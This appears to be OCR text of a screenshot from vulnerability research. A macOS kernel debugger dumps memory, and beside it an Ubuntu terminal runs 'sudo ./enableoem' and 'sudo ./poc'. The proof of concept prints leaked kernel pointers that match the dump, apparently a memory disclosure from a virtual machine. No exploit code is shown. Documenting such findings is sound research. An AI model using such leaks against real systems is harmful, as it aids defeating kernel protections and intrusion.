 net-community — lldb /Library/Developer/KDKs/KDK_10.15.7_19H15.kdk/Sy...
...nel.development ...sktop — Python ...7: ~ — Python ...: ~ — -zsh ... +
0xffffff90a99f1f64: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1f74: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1f84: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1f94: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1fa4: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1fb4: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1fc4: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1fd4: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1fe4: 0x0000000000000000 0x0000000000000000
0xffffff90a99f1ff4: 0x0000000000000000 0x0010040400000000
0xffffff90a99f2004: 0xffffff800e3c8c44 0xffffff800e3c8724
0xffffff90a99f2014: 0xffffff800e3c8404 0xffffff800e3c89e4
0xffffff90a99f2024: 0xffffff800e3c85e4 0xffffff8011189184
0xffffff90a99f2034: 0xffffff80110d8124 0xffffff801487ce44
0xffffff90a99f2044: 0xffffff8014428684 0xffffff800e3c8a24
0xffffff90a99f2054: 0xffffff800e3c8944 0xffffff80142314c4
0xffffff90a99f2064: 0xffffff800e5af8e4 0xffffff801353bba4
0xffffff90a99f2074: 0xffffff800e3c8ae4 0xffffff80123f7e64
0xffffff90a99f2084: 0xffffff800e3c8364 0xffffff800e3c8dc4
0xffffff90a99f2094: 0xffffff800e3c8d24 0xffffff800e3c8924
0xffffff90a99f20a4: 0xffffff80123f73a4 0xffffff800e3c8a84
0xffffff90a99f20b4: 0xffffff800e3c8b84 0xffffff800e3c8b64
0xffffff90a99f20c4: 0xffffff80123f7cc4 0xffffff80123f70a4
0xffffff90a99f20d4: 0xffffff800dd7e7a4 0xffffff80123f7604
0xffffff90a99f20e4: 0xffffff80123f7944 0xffffff800dd7e864
0xffffff90a99f20f4: 0xffffff800e3c8c24 0xffffff800dd7e784
0xffffff90a99f2104: 0xffffff80123f7844 0xffffff800e3c84a4
0xffffff90a99f2114: 0xffffff80123f7384 0xffffff80123f71a4
0xffffff90a99f2124: 0xffffff80123f7ec4 0xffffff80123f7c24
0xffffff90a99f2134: 0xffffff80123f7f44 0xffffff80123f7bc4
0xffffff90a99f2144: 0xffffff80111fb644 0xffffff80123f7fe4
0xffffff90a99f2154: 0xffffff80111fb284 0xffffff80123f7f64
0xffffff90a99f2164: 0xffffff80123f77e4 0xffffff800b0aa244
0xffffff90a99f2174: 0xffffff800b0aaac4 0xffffff800b0aa264
0xffffff90a99f2184: 0xffffff80123f7a64 0xffffff800b0aada4
0xffffff90a99f2194: 0xffffff800b0aab44 0xffffff800b0aa744
0xffffff90a99f21a4: 0xffffff800b0aaa04 0xffffff800b0aa424
0xffffff90a99f21b4: 0xffffff800b0aab04 0xffffff800b0aa4c4
0xffffff90a99f21c4: 0xffffff800b0aad84 0xffffff800b0aa6e4
0xffffff90a99f21d4: 0xffffff800db83344 0xffffff800db83f84
0xffffff90a99f21e4: 0xffffff800db83924 0xffffff800db83584
0xffffff90a99f21f4: 0xffffff800b417084 0xffffff800db834a4
0xffffff90a99f2204: 0xffffff800b0aae24 0xffffff800d74a044
0xffffff90a99f2214: 0xffffff80111fbda4 0xffffff80111fb1a4
0xffffff90a99f2224: 0xffffff80111fbc44 0xffffff80111fbd24
0xffffff90a99f2234: 0xffffff80111fb4c4 0xffffff80111fb764
0xffffff90a99f2244: 0xffffff80111fb204 0xffffff80111fbd84
0xffffff90a99f2254: 0xffffff800f498064 0xffffff800ce1c9a4
0xffffff90a99f2264: 0xffffff800db83a44 0xffffff800f4986e4
0xffffff90a99f2274: 0xffffff800db83884 0xffffff800db83624
0xffffff90a99f2284: 0xffffff800db837e4 0xffffff800db838e4
Ubuntu Linux File Edit View Actions Devices Develop Window Help
Ubuntu Linux
Activities Terminal Thu 03:11
user@ubuntu: ~
Firefox Web Browser
File Edit View Search Terminal Help
user@ubuntu:~$ sudo ./enableoem
[+] OEM Ports Assigned
user@ubuntu:~$ sudo ./poc
[Index - 1115626] 0xffffff800e3c8c44
[Index - 1115627] 0xffffff800e3c8724
[Index - 1115628] 0xffffff800e3c8404
[Index - 1115629] 0xffffff800e3c89e4
[Index - 1115630] 0xffffff800e3c85e4
[Index - 1115631] 0xffffff8011189184
[Index - 1115632] 0xffffff80110d8124
[Index - 1115633] 0xffffff801487ce44
[Index - 1115634] 0xffffff8014428684
[Index - 1115635] 0xffffff800e3c8a24
[Index - 1115636] 0xffffff800e3c8944
[Index - 1115637] 0xffffff80142314c4
[Index - 1115638] 0xffffff800e5af8e4
[Index - 1115639] 0xffffff801353bba4
[Index - 1115640] 0xffffff800e3c8ae4
[Index - 1115641] 0xffffff80123f7e64
[Index - 1115642] 0xffffff800e3c8364
[Index - 1115643] 0xffffff800e3c8dc4
[Index - 1115644] 0xffffff800e3c8d24
[Index - 1115645] 0xffffff800e3c8924
[Index - 1115646] 0xffffff80123f73a4
[Index - 1115647] 0xffffff800e3c8a84
[Index - 1115648] 0xffffff800e3c8b84
[Index - 1115649] 0xffffff800e3c8b64
[Index - 1115650] 0xffffff80123f7cc4
[Index - 1115651] 0xffffff80123f70a4
[Index - 1115652] 0xffffff800dd7e7a4
[Index - 1115653] 0xffffff80123f7604
[Index - 1115654] 0xffffff80123f7944
[Index - 1115655] 0xffffff800dd7e864
Trash